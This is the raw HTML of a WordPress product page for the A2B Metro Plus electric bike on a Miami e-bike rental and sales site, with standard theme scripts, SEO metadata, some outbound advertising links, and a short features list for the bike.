

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/sales/a2b-metro-plus/
body_size: 15065
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A2B Metro Plus - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/sales/a2b-metro-plus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A2B Metro Plus - Wheels2go Miami" />
	<meta property="og:description" content="This trendsetting Light Electric Vehicle (LEV) offers the freedom of a bike with the power of an electric motor, all wrapped up in an innovative and eye catching..." />
	<meta property="og:url" content="https://wheels2gomiami.com/sales/a2b-metro-plus/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2021-09-11T07:43:11+00:00" />
	<meta property="og:image" content="http://wheels2gomiami.com/wp-content/uploads/2015/03/tour_audio_logo-4072383.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/sales/a2b-metro-plus/","url":"https://wheels2gomiami.com/sales/a2b-metro-plus/","name":"A2B Metro Plus - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":{"@id":"https://wheels2gomiami.com/sales/a2b-metro-plus/#primaryimage"},"image":{"@id":"https://wheels2gomiami.com/sales/a2b-metro-plus/#primaryimage"},"thumbnailUrl":"http://wheels2gomiami.com/wp-content/uploads/2015/03/tour_audio_logo-4072383.jpg","datePublished":"2021-09-11T07:43:11+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/sales/a2b-metro-plus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/sales/a2b-metro-plus/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/sales/a2b-metro-plus/#primaryimage","url":"https://wheels2gomiami.com/wp-content/uploads/2015/03/tour_audio_logo-4072383.jpg","contentUrl":"https://wheels2gomiami.com/wp-content/uploads/2015/03/tour_audio_logo-4072383.jpg","width":100,"height":31,"caption":"tour_audio_logo-4072383"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/sales/a2b-metro-plus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"A2B Metro Plus"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/58" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fsales%2Fa2b-metro-plus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fsales%2Fa2b-metro-plus%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    </head>

<body class="wp-singular post-template-default single single-post postid-58 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6592" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_6592">Search: </label>
    <input type="text" value="" name="s" id="s_6592" class="search-form__text">
    <button type="submit" id="searchsubmit_6592" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/sales/" itemprop="item"><span itemprop="name">Sales</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-58" class="post-58 post type-post status-publish format-standard  category-sales">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">A2B Metro Plus</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2021-09-11">September 11, 2021</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/sales/" itemprop="articleSection">Sales</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p>This trendsetting Light Electric Vehicle (LEV) offers the freedom of a bike with the power of an electric motor, all wrapped up in an innovative and eye catching design. It is pefect for those who want an alternative transportation solution that is good for the environment fun to ride. A natural choice for people wanting to make a lifestyle change, this LEV offers lightweight aluminum construction with full suspension. Add in its comfortable, oversized saddle and you have a powerful LEV that’s easy to handle.</p>
<h2>FEATURES AND BENEFITS</h2>
<ul>
<li>Intuitive interface translates into zero learning curve</li>
<li>Will not inhibit bike sales but rather bring in additional incremental sales</li>
<li>Gets people out of their cars and reconnects them with nature</li>
<li>Carries the goods – you can ride with 2 bags and 1 basket if you choose</li>
<li>Uniquely urban and suburban, perfect for commuting or lifestyle cycling</li>
<li>Iconic low step design, caters to both the youth and boomers alike</li>
<li>Allows riders to get as much or as little exercise as they choose</li>
<li>Oversized saddle and suspension heightens rider comfort level</li>
<li>Easily upgradable to double the range via secondary battery</li>
<li>Uses industry leader Sanyo lithium-ion battery technology</li>
<li>Simply plug in to recharge. Pedal home if you have no battery power</li>
<li>First-class workmanship and product detailing emanates true quality</li>
<li>Includes Ultra Motor warranty and industry gold standard support</li>
</ul>
<h2>TECHNICAL SPECIFICATIONS</h2>
<h3></h3>
